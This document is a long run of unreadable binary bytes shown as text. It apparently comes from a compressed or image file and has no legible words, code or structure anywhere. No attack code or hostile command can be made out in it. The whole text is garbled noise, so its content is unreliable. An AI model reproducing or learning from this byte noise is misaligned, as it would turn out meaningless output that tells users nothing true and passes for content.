���D�0r�2J�h	�}� �8(YԦ�� �#(@3d`��'A��n5�{��`�m�/�ޅ�ϖ�I��J�!?H�7��L1*p�8F�*��-w��z�əMp�(��N�EM>_�O�i�����t����G�9)�_S���>P�+c�i�e�%ޘ�t)r>?�w��z'������	�I�ʌ��L�Ŵ\��F0��J��=�S��@TQ��0l���8t�)�aE*0�	�<"�'�p9�1<�\�!��� ? ��sƪ���.$4 �<�a6��T�`�)L���D��d�#50�.��l(�))��a��l�쭅p�(c4���'!�	މ�9).<x��>�B$�OR����Ff"0��1��l��
7Q/��O$��秢t�	�7Y���_*S(
������Q���K2����S�M�(�Ut����
�+�Qqw��1[)P�U+�3�)��us���l�����)�}
m'!J�ANC���88S+�V�<��2c�?de#|Ѹ'e��(���n�N��h4o�t�Rr1S�n�~J��~�<Ԋ- ����}~=SZW���W,���������b��&l&�5Ml��-Q�@���.|�����ƙCB�aT�HE���2�P�v����Q��֖�L�S�g$.i�����|�鑺��pK�eR�����خ�C��z�r������n5&T`PF���3J �*p���6��D3�����h�\Ư?U�(B�g�X�+�+�XNT*(ën@�A�QU%1Òѐ$=��6ݡ4#�(�
䮰�
�+�S�8�mӶ1�c�LǓ8���~��.p^.��LL&t��Q��\���j� JT@��)L��+�{�I-�Dߊ���������<�*�ps�UB�L����1�aF3�*�$eJi�[�}���������h��z�>��_H�O�S��,Dea���%Vp���+u�;}�&��D `4{�����<�F��-���]�d����#9$�U>��g#E���}�s�#�ٲ�]�����̣0�+�'�,����L�R��b�������Ԗ81@�d�#ަ�<�U���#h������ F�|𜭖T��1������ �}��׷t��.��f��ɆYQ��,���$Ʃ�J��9� e)ן/�V�ɕ� ��_T�]7\�C��U� ��mܹ/0~(�uN*��31L�`��@��}��?����sr����L�*�2��4�P�Rp�}QF��aT	������5����v��A���nce�q�?��� n�m:�� ��#f�����w��˘���,w�Ct�D��;0E�syp�'�*�Pz�*�*'n�u�d��LaW ��W���x�����/��W݋�M�\� M�c�E����[ ��m�4�ީƪc�]A�T�	�C�AS�U�7�͞p~�v?�Yy=���t 4r�[
3��Y}EMWV��An0�6�b��&j�4^=�L�T�%49Þ��;����Z��� F$�ϰs��0�Q�}T_�<�p��.I�LQ�ٟ������@
ԧU���.f:�\�M�u��ˉ��]gpI�g��^�%�@O��,a!BvE�����N+�Q1_R�f��T%hU!F���TQVx.�cN3U�?nH��e��p{}R>n��Ϊ��B���-��5��N�@�K��>K�;}�p� ��#��s�9�7�]F��E�F�0�u	�4쁷8���}T�Q������'�m��n���'b��B6�?9g�U1��X)����� [��$��P��M�G]Jg���eQ��,h���:�)�\��|�$�'t���7����aFH�����v���������)�S	�1��`��)*��Q�����������>�����mzy�p�z��D��(Ħ;�� Rx�1�a^��OI_��怐�'SUy��6xR�u��5��n'ye_x[u�۩���.�n���Hr Xu�N��G�~8�NUS��ӧq.���ϽQ���H�NWc�s���ΰ�2]��t ��><��cǚ��9��E��u��6ݸ(�ɸ˟��K��.��^� .C�4#��:wB&���S����\�U�<)R�+��]ޟ��Z.�����K��0^x~�S�?%�|&x,ʈZEY}���@� |��	�fP�eFG#4��:dܸ���`����vH��n�YwI�O <�§���W�Jw[aB����%����}�Av޸Be*���qh� ��_�����������7�i�ԉ�S�	�	�1uE*)�R�8U�Nb���WR������?Oh[e��m �4UDڜ�OD�>��T�o��#뼷�?�[���}��A�_���0[�����Y�_���a�CB�v^ۈ�^��@h�
�o~ޠ	�"Z�б�� ^�T�*&	��6�(OE�xoƮ�5�_i��I����_{���]�,�?C�*&�T�g�bB�_{�˸}�h�;�Yw;��Y7>�)ے?�ݺ׈$z+{v�~�h�<�g�v+��'��Tld`�T�9*!3���ʞ,�� C���ȳ�y�H�.� r��m����'!,���
S�-�x��u��o�B1uZ$n�D�p瑕`'�S��۲��۾�7��}(����G�`�5 L�xO��9�	P�Fq���>�پ�E�힣�Nu�U2�	��?�	PS��Tp���h�}�x�-�����ެ��ۻ��n{N�� �Ò,�����fvN�U�G �����{�/J�#B����� ��k�n������f��3�l6��x3��8]���[� ����z�h��u.�YX�<�Dz�d�
cr](�.,j4\��7UPɎ\�0ӏL7S�q��*3.�lV����}�h�M�禟�T�	��1��U����i$�R��ڑ��X�ԝ�ۖ��w���}��G����3��T{�&�]�
dgO�S�f�8}�j�^�^�"����]�-�xe!��.I�g���S5���7_y`9��j��}�w~���R�[�%uw�v�-�y�n�)L�Bl����\�@>_���쟋'ܾ��lk���л� uqs}��1�w|�¸�F'
ʁ������=�E�� "��$K�W}���o��'����i��R�*"�UB��(6��ptAD�A3�8���X����Aט#� d|$��>���r�.�k�`� �FܶsPcU\6UL��}%Q�0k���R�� ^;�� Z��$
��T�_l�QR�%��*)�D�&����� �Q�C�����T�aae�Ԣ6<6�F��K�\)��*0��*�!0č���I'	�*I��7,]U�;��N�2a���\]L��)�{��;*U98F�>Y�G��a)�Ƙ�}J����� Ƅ�<�E�����P.� ��)�BNS��rO�I��S��h��"uO�'�L![ڽ�����h9��]}���{��P��'��#g��F��k{��I�����d�.Y'�(�Sm��75}��NY9S���I�<
�ĝ��;aq�\�T�l����;"��UIM��2�3�2F���������'�nU0��#�',؟4�4a||�������,p'�������S�y�O*�Lp�3��	��3��U0l(ʾ��!2�l*�!��L�Bd֖R�U@	(�1���S��Z�`�9���j�N23��eE0�(� ��0;(�+d�:d�@M��y3�px��<q'�r:'N��>FM�.c�|����l&���LT�|#�:.��%6Gd�׎6�s��3`�r���d��\��}U!>Y;�*�'���mS��;:���Te����|�?U*��)����q�y�LJl�aE%��1���S��G
~�8��#�,F��1�X� ��>�4D�ǔ|���%kp����5
(��1lk��c٩�q_����6���Gx4�����C�?�� ? n���ɉ�G �YpsU�y�`�A�5r�y�ٜ�!�eo��qZ"l�i��9Ux�8\� 0�-��0�k���Ҁ������+����<iJ�'�Z}4h#�W��Ѝ��T���5q��� olbsu;Q|'%�EMN�g������ׯ�2��O�z,27�Lm��&𙣞4@	���O}a������C���-�;7��Mic�L�W�?�$���_i�"�������5�����w�,鏿���=��F�$H����~�� oYo�f#�v;��-m��Hr��(�3#�eY�i7]|=y���⻿Ȳf;_}�ڴ7�yb����i�H#Kh�X�$���������� ��b0��,D��ݲ�B���,C1 �5wݱ�3��_�3�yl��޵����Ĺ�v߻��ij�?�C��ξ@�c�����,u�S#װ��v���_%ͦ]-m�5��h{�ĭ��Q��|�a�� c��'� c�t�/��q� �t�'��E�!�W�
^�]6{N���b��I��]\�7�1r��.��n&���k��N��am;�΋;{�p��ջ�p-��Z29�
�BÑi���%��v<l2Zdn3��m!o��Od�,���̊���Ȝ%�?�ν�%<H�b�^�+�J��
�����K�Cc��� �~�%����e�����bx�
_��-����\]%�7i̯���Lܘ���Ա�V�����Ԗ*�R�@X��_S�Ս�����a���"w	`9��(�}t��jI.�[��PR��զ�v7-��)� �a���ky�B�)���Ml�,A���I?w�Zk�a��5��=-�鶎$�K���ѝ�y���Q�KOh��i$PF�g����4��n�a��B(=ۿ�71r�*����2��$J�+��S��U,͢b�ʑ��8����%�x�,ǕU�����oj�6�}�G,�
�"��,�T���o��O)��Z�y�^;����G�I�7��&y�d�i@�hF��B�e�����Mk<3��u����㌬�Ò��TSE�f��$P}?PT��M(�k�aM�}tAO�H���M�:��ے�]P.�r<z��|� � �Dq��C�$�J��t*N��h
�#��5ڇc_�F��T�i���ju��S��U������6����9��=�>\��m񥅣�k[�l��%�q�Q(�V�s8���]~� �Jq=�>ǒ��^XK��d��$��#B��@�:�v.�����L�+|��,3�m����_�~`/$SQ��np�bL(����	�/r%�LlH�5SɪI$��F^�w�?%T���������F�P8Y�� (i�i������ 셏���R�l'���[�����&+@B�m�C�6M����N{�r�D�OoE����K;{��A`��Oq��}�T�kح�.��kX�c��N=�!�/�jH5���L���b���ǃ%a��5��':��HАbJнk�~������b���<>.l�=f���{�NT�K�A���Zhய'V�I�dW��d#{RP� �#��j��<Se���d	(���.�C���E6������/o.�X��̖P�ѪY@NL|P���#�d!�Ogʽ�Մ-
���2����rJ����F����b(�� �;ԍ_չ���^RkH�-�^#bG*�-�M<1{	�M�Z��ӄ���n>7�\d��\�yZ~:�Aʚ�@�z�x�O��H�����[l����;� ���0��Ǵ����:��NB�2�bXr ��Mv������c��V��]{���a%萖2~��l��(�Q�	��b���]��������Gqr�r���m� 	�]{�7���ռ��zM�K�)q�X��ѽah�
{r����k-��|}�����]v���f��yt���4�[]���؊�e��T)$k�|o�e�ѱ6j��X��kn�<�e28.G��殹cw%��b��{�f�$�mǺ�/�V&6
�Q����n�۬GU�_-��P�����ki:��3�n��9(�Fʆ��뺯� c��ŝc��,=�K��3�L���m�Xa
��[�J�fEܢ�����Ҳ�t� �6߰���e�n��& [�kH�	$�:Z-�;�l���%��g�}&+�7�9�u�|�a�6�C[�	�uY�Ć�@����[��/�D�$���LDP�Y^�ы[)�a!�Y���!ШS^CW��^���]�{�u����2~��*E����Wv�g,�Ɯx��j�.�����q���s#�}ʚ�i�N�nn��0�5�+J�s�2��^F+���I>�����8��
�ߴ��O���{��j��}�sJP�ʰ�2ﴖ�#{o7��$	������.Er���_��c��2����[x�R�s��+���ZW]u��q���iy-ܐ㧺��I$Q�ep�?��X�zL�l����8l��嶾�kv�dX�D�H�&����1����^|٭'��1��P���hC���p8�?H�
�ř1+�|�E͜Q��r8� &*�VTz���]:����/һ,?
|���S��j�C$1��k� �ߊ�J�v����77������6�%�2��o���n�F�+h�������6��"�!���ʽ�z������km4��b��{����jԨ���3��l߶�߈���U~�+t��,��^0_��14�z��S�*
���} EM6�ᡷ��N���+�B�A��hn��m����Wԁ��:?h>�[��ךz��}�����tw��t	5��"�$y � ��%��>1�Yun����ޣ_]\F��-=T�?�A�s�X�^�o|2?�K���X��n�a2��f�Z��:��2[����ʸ������U��j�% ���d`���Go�����H&�Z��X����43O�n&�%�srJ�anRE����e��l�+�V��Y{��m�7M{>,�HԂ	4�Z�m�czM�v�G׿y�pV��������H e
�����*��$�e.2?!e�1y����t��i���fCoo|��B��M�鯉�>���=���=�Q�Y�xc�ӲMj���(�H%��X☵	ᾳ��v��d�Wm�ļ7��%����y�	%$G�q��P�]��ټ$�	�"�3����c��UV�Y�������U�\'Q�����ܺ����ܬ.EA�6MO�/$�Nᓏ����&�液�o$�(��,�#E��x�u���o�� �]�������Zi���L�F����u�T��bG����{{6�	�i��*��Bxm�:��>��֛��]� �}tC�C]��� (P} ښQ����R��΀_#b����|W[7!�5�Ɣ��:��jk�R�z�|+�o�m0������4(�0�$����'.ŉ ����7j�t���q��G�g�R�w:����&��$��2�$�1(T�GL����f�w!u��}ܭ.R����|�?�v�C4/�'��!�򅽷^���.ϒ^�ֺg���vX/f�Es�J����"��&̧c��Y���� 俈�0��}���n��ca7.���Q��h��»WU"��[������%v�q�[�mEǻ�I-��`C)�Y�r*���N���6��:�+'u��X�+%k\߼vs]B�<��cc��񱪒�~�س]��3�^w$�Ko�;f"�;��$����N�:C"G$��$`9e�Wa����v��~0�ND��^|����Óʮ<O�[HmD1��d~*ȤSs��A�|qоD� ���Oֻ���y�x���g�$U����GG>�$�Ը/�~<����#��֗㰝[
����	�P�p��^J�F*�������+qq�����`��;Ȱ��d2�>I:�]Xɔ��L��2�3�cwS��wP���m��nn߸��xH����Mw�����lc��䱱�������%��4a�K�%���5�3�]v�=&��8"yl1���^�I)1�:Tn���� �9+�y�-op�V+��|y��Cy|o�	#�$0Ʊ�C+PW{�Ú�%��v��+0�Kx헕X�XF�ju�I�Uf�M��L����>j@W&��p?N�����ݒI� ���ol��_�]@�����5im�m���k[[�����ڊ��r�� �����.�g�3����'�=��8����^\JO{=�K+���B���"��y0��4��^���
�(�d��K=�ABk���{���vܾW�-.���8�y�xT�˒�O�V�ޯ�;w���q���/���!iq�~�6����܈�%�"��_��%���4�^ń�����5����NH��,���Z�<���E?���� ��3Jm��Tn@�4���������� ��ZV��k�=P�����;��Gj��u�����>?
���?q?JuO��a�}�������l���=�6�^��r���Aln��.l%v�C���G�3�� K�S���k��c����v�k�˫�+�ڋ)��#3R�0I9
��<w��c���6
G�/o��#��rA#�Z�c��(A��Y^Ś�����	.�ј�LRKn-��L�U�Pr�އƭ1M<ײ���1v��@��,/ d��ڼ��Pd?�5�z�[�d��4P+**����3��C��Y~�����{~���f��-��F9e��Bܕ�t�� Sȃ�ƺ��D�����$��5���dqn�*r�����˷�e��V�XOxb���f?k �̐@�����nU�#�6�t��O�ϑ�w��x��_m��72{�>EZ@�Eu��㯋��Ղ�t�[le����5���Wo�V�lU��Z�Q.��אRZ��]�B�3r�~��� ~���CXԩ��A���f#���u��
hF�SƷ?待=>�����ښ ��5O ~~?-P�]�~��';��+��V��ǟ:�MO�;k�d)��A\5�A p"���՘����VW��6�h��	%��9�Q#-4�µ$����v�Q�G`�+̝�e�5D�퐆�E!X5TV��u�n`�}dܫ��N�4�rV�N��$��I$YV/m]?Jһ�|��k�[��\��kd��$0�e�^�-r� c���LͰ	5'^=+_�]����X^���X��^V��-� ��Ҧ&2~;�j7�۫�u���c���ϒ>-���o�E��d����H���1ʻ�������9��o��[���y4&˯`�����k�f�S���"�!
��_����߰�d{�q��㓲�d,��)m�,d2OƑ?�$r��C��Gc�	��e~'���g�2"�ޯqy'[��3���\c��;��R��5[��Xk�M���l{?l��ŋ��%��3_�w[�F��t���Z!*ڗ�����H����b������8�D��iy����$T����h������X�p6�~�k�qQ�	3=F�3QW�x&����-}��G��i���&V���B���Vfd������4X	9��P7I5{#7-�}��l3P��u������uB��T�0 2���������=s+wo��9��-�Dg"9�-�`$[a3���B�&�jhm3��;]̘[\�B_b� 
���⤠r ������^�y��S˜dP7Z�5�~
����o�?Y��s��ۤ��;6��ZK���v��/*<ޤr�Fj�J��~Ӫu�k���	oggk
�D�4  �>N��<�?�X������lD����Jry�������٠�ey�F�c����,?P��p8�8��n�ac�����i%Z�m�'�������on�7���R�:P�Xۯ����n��[ۜ�A`&�� �y�рNE�5��]t���nB�^�>�'wаQ�A	0���J) Tk�+Mnk�i�#[���� f��G/C������¿MO!��t ����}�_Q��?�[� �u�ߗ�A�� V���#��*A�?۪��=<h�j�� :�Ԏ P����+�升)�1���K!ez���W�H�������ڧ� �����Tz�Wj�1y/rm�!,��iFb�����Խz��/��e�ao1�
m�/n�'fCNC<�Ui�mMa�=={����\tnǘ���Ú�����Ԫr(�by��5�\ſ�L���`-�奜�\Z�)���j%+�S�QRE:�fq8�qV�2���3i>H-��[D���f�2�D�Uޔ����]Moٲ���yf��q����xD|�`�?c���
�A�K�t�˵XO����y��i`1D��_�mj�CPT��Ν$�]l����K�'�@�"��T��zj[,�/c[cco�����"h�k�1�CqFZ��]3����mm/p��b�Y#�,��R
�:Ү�*=5���UO٘��2�
���Fޕ�W_&u�,���|;�.zfm�����Œ^) ��(j)B4�F��F��5]��zi��GKyo���T�kJ����r�$��-���٘?�A]��_���޺�;�^H#}�t)�}h4	S_�΅6?�Һq��Қ �Q�SJ�ʬg�n4�u5��ܧL����y1���] ��/#� }5q����z����Ě��dd�2A�2�q��n� ���?˽/��M�b�b0W߷��_�����T-$�R�[ƺ��R� *Ǵ����'h�0�#V�UA:����6�2���?���;���|�=�B�}�PGݹ��ч�� �5f��̑�5Z��q�%b� �]ή{p�öMc�&{Hqf��}��w�@�_ �rcE��v��_��̙���{��7���/av�I�r8� p�Ij�ɒ��E'%#�S��?��U�g�>��ե�s�f���M$��!��b�չ����"	m��}���{�o"�R�3X���Iq֨���lqT��|FN➀�����zk�����m;��)ע��vq4�n#�^Z���eo�d<�:�`s=?�?����B�3��k���t��򳺞JW�8�����������C��G%������[��V���- �nu�S���=[1�d���c���u�{Q~�Ϲk|����*�c���{F� �|Ւ�DK�Ŭ���d.1ɏIo��-��X��i\��E3r�g������,��M����nVy� �jM<��-m�헖C%�\-��D����
��w��۬���Ø2���z��bmb��\\�yw!��A	��� kM]� �S#^হ�8"M�Mn�f�qr� m�ū��g���Y� ��moa����P��&O&��lǳ$hƐ��/���΅��oM�hMW���w</�A��}��� %������ib�n�o�%=�6��9�gX��pk>/�>Ꮚ��1sqh.m����܇X�(OH]u������n�2�k��U!���U��bEu��W��v]F�=��u��f��f�ߞ�y�Y!*� �鮩�~b��(��C&j��`�ǿa�d�Z���.b�I��	C믏>e��� �7i�����skvl�c�"2BI�H����^LK�ڧ��=@�ǝ�_�F�}�C�8�m�Ɔ�<�z��|��~�f���~+�el�nf��B�+q��|j�/k��N����Cu�^aJ~:5_"�
���_�_O]�Eޛ7�����[6�8���N���v�����A�Q�o?�_#�a|�����b���Of��g�T�Z(Y#��t�s��U��ZH�e��E�J��;�U �H��[��ɓ�8�g��V0Hk�3�(ةSMdd��{�'��m�n#Oz��f��1u�5����X�7u���w�2�����(h'd�����"0�i�)w��modG�?to1���^@me�GESt�r���}A>i���`�O���Z�3el���F�F�Ó<�� ��o3k�W^��u�H1��t�,�(���d�Q 'V=*�u��v�� �%�互�ܴB(��/JSj�+����y���K8�V���&h�M��^T*�97�;�c��n�����{��g���2E"�h�9Q�z�z�و��dl��u�"S*~�P�Tn��5����y���]o��=���-3e�\<��R���/��&Ƿ{L���$��^b�[��YD�ňԐ��R�;nA-S�TWQ�~�gS��BQ�4 �5�������IR~�4 o���>'q���⃪AQ伌h������В�������hQOA�__<�����'@��=w���G��Q��O�Ѱه��:�W�`,r�
�+���31�3���Bg�-��gKrx����]���^����2Bo볭#5���d*��Go�_ ���/�o�F##���>,��\w��\�� /6Y��c����?��~3��=~��Ye1W��� T�Z;��� ��H3*��^C_&���������]���)&ŴQ��w�*b��r#��Z���v<nom�cV���N-�˖�P�ɿ����ZEV�Khq��h�#4UI�;�u��6����u��oƺ��n�����o�?�f�(���8��#5 Q-�{�(hN���{�7	��8��ٮqv�Y[���$���i4hx�6󫏖����{��Ӏ�\���������X�un�3̜U�� Q���������kg+>K�tlU�g5n��yY\,�v�*��^5b
��tߑ��_|��������{8��]X����"���YX���&���͍�`,;�fY����o#�2��(X�}�3W}XuK�Gy�KL�/��7Q�b/��ýĲ[{JRݙY␕a�Y����a2�m�r�ᲇ!go7r��r���bC�NcU$y�kp�V	}��s��Dܢf1�V!����FL�,�-��h��ؖ�DV9��Rx1�u4ޣP�q�Ǌ��ӓ����\E*	7i�
K��y�j�{��
�����Mn��orNV�iH���yR�A4��?e�)�-�;㟏r|���>��M��7�bB'��1 �5�T>��6�G�_5��T�6_'%�h���A�ɛǆ�����pI�ֺ���/lA^�� �e�z� *{\M$��`W�`ߊ�?��' (�����ԯ��� �����ai:?�&��Jج��x���)��S3  @�k�~)����^t�b�� 	|�����l �K���ʩ5��C8��P�U��D�׭C�n�����0����lb����%#�S�*J�N���O����t(+]�5��'�Xp8�|O-��`���� ��Z��;Q@QJ�������H~�LO��� khn;,£�?ud�^�cc��]�����\r�|��=���^�.���^ry��'HQĂ������e����|o[{|�`��ˆ��D$�֒;�+��m�mYtO��a�kes{��ȿe��k;s1�k��#JB��"[j�Mu���K�L�X�Ws�#��W��oa�6Y�$��[}������z��T�� ~>uV��_M������'�t6����wop����m�l£�, �N"��HZ���V�+�2Ǒ����X�H�wU()O ������%[��mm��gZCQuA�G���X�&�9�"t�Ӕl�'�Uj���W�j\�:�l/%	*Z���/pH�XP1"3����5�O���]��u&y�*\D�L�ȅ!\0��:�o�=���g�U�i�z����Il�[g�
̲֒
�iB�I����|W�\~���/r�!=�Y�-#2{|����Ƞ�x��i�~Cka���e�.)$���\���?�Ͳ���1� (���.;7{�^��_�X0�8��yg��I���"&�bv���[޿{���Z�ņ���c ����ɸ���c ��o�]��%-��##�2[߈������uE$�̎]�X\rJ�#��܋���v+I�֞�+,γ��V� �#�mw��
��}���q�;NR�jE=���Rkx�X���K���uo���(�[�¡U*ؓ�:oa�l�%����+A_���d���zy�&�V�MG�����kY�@Yև`H�?S�ǭ5����kϏ h�Ҿ4�#�h���t*6;��D�ʟ�TW��9z���#��C#!)�2]�"��?Mv댔�W}<�Scb,��{�������ߖ��Ǽ2ڊO��Oq>��mE�u�><��[[u�}�Y�`���	���n���"���0 Uu��f�u�xI�D��2���U<� }�N��=��Ķ��+|�S�y#��Z��}�"�>���k�^�	����y�V�8�ַ�G R��x�:���\��t�������n_*;r.o/ny
���$��UXx�����̟)vΟ�����X��K{�g�b���

�oC���N���� ��*m��:�{#ڭ�q���d��q�8 � �ȫ!$�R���Ҿf��v\�\8/���O$x�t��ݛ ���H���H`Uے�:��\d����hd�ɮ>&��[=��B�F�ψ���$$��n*�v���O�t��5�Z��z�����,%��e� ��>�o���_�%[G���V�/�}4����݂������5�@@u��[�&��CoJ��ǫ�ϒ��In�g�A#/��Ưr�{���f�8__���[�X&�!��@xK���P������}>����e�__L�mg�&�W4
���v T�|���g������]�X�c#1�6�W��*���h��ħ�j6��N��P�ܕ�k���yc������d�����Ɂ�?�sP���7���o�~K��$�� �v{9o��Lr�ҟA�}��#�d���d��
1��	�5�:&O5}��� \¹W��kՕQ�BIOaI�@���|?k�ȋܭ��G����I���W��O�(zQ�H�� w��v������������v���l��Zġ�� 5�������rc袤�b~��sX�{ez]�p�x��T��n%��,��G���.�a�c���/pn��+˻�����SZ�/�7b�`�m��_��)0�1\�F�'��b�E'��
�hA��R�q](��h3����d)v�:�(D����]���;O�әȶ;mo�-�������\��)c�.�~`��:K�m���JL���*��x�k�����?� wh��?(�e9��;+�[�/�"-_�H��|���u�ʲ� Y`�]rVR6 �PuM�ٷ���ƪ|~_]~~�SU���]',�4�u�珚��L7vV�*<Wm��Z��1���K���}����qGcg{�)�IP���1W�7�=uqZ����^�M��u@&d�F�� (�7��F{V���>F�:;*���l�X�4��o[��Z�]�rX�ζ��^�|aDK����8�s��a��K��d�|�X��Ȇ���D�O)7����.Po�*�,�_�� 9>J�̶�l��I��B��	���}w.��L�X�-��z�f�.2s�KX��Qb��MV&��*�Y���T��}r���6"f\���4��˨Gm	��n*��h��� �i�=����Ka$׹�k[�q�w!cr9�U�Z�p�Z�G�A$�?�{;C�v�d�{��蠺2��5Z6�I��yۺ����.����v'����1���-½+�s��5�����&./�6?��Gz}�Ƥ
# $��5�>z��&�lf{�&��v��"�!�܊T�:�b�9WǍZ�>Z�<���7�leW�A���)령qsd��IoȰ#� ����#����q�N#�_���v�Jg��.M?�_S���5�#�����=u��G���� }x"��4�M4Tn�� ��]�N�1��c��.��IM ��nu�1$VײN��"?a�;����Wvg��G)�gn#ʎLZ�6��H�=�;���|�q}C������{Y��`\GZZWVQf���8�2W���E-�9#���T�b�� "V��ڿ��$k.�s��'�H%.+,�O��BO�uQ���}?=q?Ij�rwN���֎,�-��H��Qu�W�M��俈�9<�����Y���%������k@)R
����v���ؕ��Zǐ���&����W4�e��ŋ��������W����?e�� ��kso���<�����e!��R*�:�~<v��p����`{2@��&N�I#Ga4�<�(�YN�@8��o�޵�;�p�Ӳt�ȶ=3���Ḽ����h��4�<by��"����?*b��;,v^Ir�Hl���op�[�C,�J��5	4�n�����w��Vy���@nrK:����[ڑ�)�@��"3�s�K���?\_뙜t�,+���aȣ5!@M4�%�C`ӮNV��V�U��
�*@`<�W��3�,<�≳����&��M*#2�דqoMZd�y�'Y�X����^�r��k��m?~����ƀ)(aV!i므����>d���ou��,�� z3��KH�.� d����ƛ��A��և��R�����]Y�!��z2���|�����_�^�s!��#��U��(U��QE�|d��1�I5����1 �����T�k�fl���al����;(5��m��Z�e�D���
�Uj}��ܾ;������X~�9�5g��������?�%�� m�u�?������ ꕥ<������5_�}r�e2��`D@7i$rnI�\a��y���9iF;�I<wv�y�{�Iw��1Ѧ��l�����O�-p=^��5��O��feh�iA2K
0�T��޺����x";5��;xDIUa64 ���Mwa�o����:܌u�c��C0*U*���u}<��F�������dTXH33po�J� �<��	s���$���h�t����^D��juq��67v��%�3$j����W����ď奺\��%Ar�\�(��^ ��]o]�\��|��
>����bӋ�,�c��B�5Q ��]U��k����뷧���� �@](�[p6����#�0����w�D�����T�?�Y�:�6|f%q,or���V���䑉�v.»�O]��U����sF�~2:ph�A�O?@7v�;�%�!���Y#�d}�
���	'��6�x���Gw���qi*��4j�D���t�j)��X���#�3Gtd���g���W���u����cd��C���:�Mk{�{w`%�v�Y���5Wb�´M���ƽ��έ�~>�&�n�ɹߴ�Y�WR��Հ�X������0��oֺ�c�8,l��Q�����dEl��**Tҵ����xqYn����K�6#f�����
��o�Q�;�w�l��=����+���^iẎ(�i.��k~.�,5 �*J��Xl�}���@�{����_�����D��;�ն
�9=�s$�n��I0���^vX�  �Ws�u��V���H�?�����?�<�������=	���!0OoA2x*Ú��種o]V�hW�*Mt���A�h%�*����N@T��[����h� ��	��
�O��Uf���4O#�W�v׏]����?������7ҞU�h��ᯑ/l`[��V"�=�����Y�е�!��o�����e��-��%��S*\��ɉ�@�<MN�2�NV�P�\���#�l6o�wI��*[����u��}��-�!���Ak�������<��"3�}��m���k=
��z�옾�ծa~mz \�D���VP�QB)�]�m3x��i��vq�0X䭣{����V2��i�qG����o�@�u%���nU��=�Ÿ8(�#�����	'_���:�d���K)s}f�Z������1�@i/�f	�7>g� 3�3'�|�ƫ=��I�Ȧ,�wAY�5$4��d+q󯖾7�|�/�t���{ �t{�kK�g�L�Kl�q �ϥi񠓧/��ϱ�k�u���.�gn.�_����>Z�EQX����i������z7^�l�s�7g;��!�2�c�1K��qb�4R(ecȏ�X[;�E��"L�s��-��d�.�w���V.�r��2FʥkB6��K��esKy����cg��a������}d�pIz��)"����p�[�e�ةRK7���>=)������J�~�!��w�h��{Nf
��C��Eyx�X�r�o��%���,�bhedi�"7�@BA<��$~����*��`{m��|ثu���(h����x쮴���{�%�Pa��X�R��g��9kf�s �=����/&PUw5O"
0�ϝq �th(<R��ຎ2�2YL�O�C����d��%���>�Kď�S[�{������o��vk�Q}r�V[r!z����Ek�5g�됦fód�����2�C�����{��x��>>��/]��̽�D���169y$YZ��l��^H����5����47�P��?�� ���_����}�Y�:ͅ���=�Z�{��I��1�E"$����}%��o�c���`�mr�Y�0c������M�#��Cs�'aPu���}�Ӹt���x���vW� ��(���7�"$aM9��d�֙	�v�u�Ĵ�Ֆ���7&�#Qb�'X��[��ۜT��Ko+ƒ������Q�Cl+������9l^n���\^{[�N�#5'��M�$
iZP���/z� \�˫I����Iio~�����N0VY���5y����� G�Ac>S!*� b�3��qQ�����(�Zgq���agq�h�>EH�dZ���6�ʿ�.r�O�/�z=��ė/�J��w�SSҎtk�<�A|Wp<���]�q:R���n<SҺ�T�z���w���Ѯ��s�|FQ! K"%��H�U��@�o��� ��.�w�g-P�6�#�Z�B�(����*�m,PB���5imز�3�^��b+�<�m[���������1g<|�,R#���j�r&���5-�� �ID��.W�X��`� So��%W��,X��!{s:���7�<�<��A�t� �>,�_tNᅸ���n�V���#�h�"�Ix�K�q$2�c�˃��d:� ��W÷a/l"9{�F����#r��mZ[��OW���e�纂5�{���U��I�c��s<Ms�Oy�[�T�	9@Š.�����Y��W%7p����,Wc��DX�bO��� *@g��a�7i�X�]�������<��Lܡr�
�9e���uz��#.R��e�NA�7�R	଴���QY.�T�A=� �\�HjT����4�s{ڱ�ɖ1�0��o�]*	7��#���N�`�U�$�eZ�R@�x��[#�ݨ�[�f�WƂ��T����UN��#����:�*�G��� 
tI�MS�y��_��������A��5_4�	� f����i��%�)C�4R
�I��B<�/����b�5�!���d��\^;^�s5��́��eQM��G�y{+KO��GY�v}�/Y1ݜ@d��/!(V댋�(�P��]/�.�u=�̙��v^�c���Mg ki-�J��4lxDIrj��:���oo�����#��ବ��aײrb���| �"��K��e��_ |?�D�{�.
��ؘm�|���t.��d�Q��[o�zl}5_O���k�G4�)�����6W���� r�K�u߿!��`�n�WWV���I-�ۣ0�Kq'�Cm�q���;-� G�YG� ��s��)q��71A��+M|)��pY�D�`39���z��c�V��ڛ!r���1��y~�]�ړ�ߟ�[����RG鸨#���e�i��#�0��
w<�P�{�v
��9���8�z�'ւ˃��#)����) ���BQ�H�}Ă��� �l>H���8���g�g�I��M�chĲ��LFO*��5դ���� ֱ�Xf1�g��4��Û�L����ښ����[9c���x�X^H�[����y�<k�A@�,�L�U��� AZ:��ẳ]v[��l�rX�n^YZY�B�.�ҙcQ�
I�`�a���	�d�^ɖ�����,�S}�X;�H�T� �ϑ28��~�ְ�(2j�,�_d� i��r�;��$+��Ϯ�!�F�FJ�P����jv�w󯮊0Xt}Օ� �j�������}��ߑ/��O%��ڛ�6���)c�9X��*�Jbng����PI��4�/u�g�#$ cqx|;X����n�2�9t��(��W~)���Z:ݶ;�����}���D�?$����1cg�.��"�����Yh�c#�%���/�(:�9����mխ����������V��y
�V���&z|��ėwy�.�p{15{l� AM���7�c��Bݭ�n��~r�.x������nA�)��7��w�~��� �9h�Q摹;�ʦ�
SY�D�����M�͆V)�ԢHd��a^L�CW�)�޺�ӛ��cn?�d⻜\�<UDO�Ib�Ia��R7�_d3ϖ�uy��7S��{ ��ғ��#�Jp �O�X7T�� Y�x�k���KU�����KK����ۋ�\�k��LoPA-��)O�_������G��,�5�-�$��w��#��,�!ŽՒn#�q�F�Xd�n�K�:8O�B��¾t}k���}�m�V�'� Aܟ_
����� �g־S�ےl�0��\b�IS�H�"*[���AK���%Ķ���FOv��,��P���v;��Y�[��݇`d��Ra	\uݍի�]C4E]��p$0�&������'���ŀ��"3���1� �P<����7�n������Ɍ�̗W!J*Q�j 	��|�ג�-�3�ZV�K8�ן�A&��� X�'_g1�6�A����v���k��`8�m������ 6�V�y\t���<�1���w��*%�%OCA�{L;ߤj=��;5i��PO�}g�I�긾Y˻�Do%Ŝ6�G K[U���� �k�P���l�R��^��>_<F��i#� �'0K,�
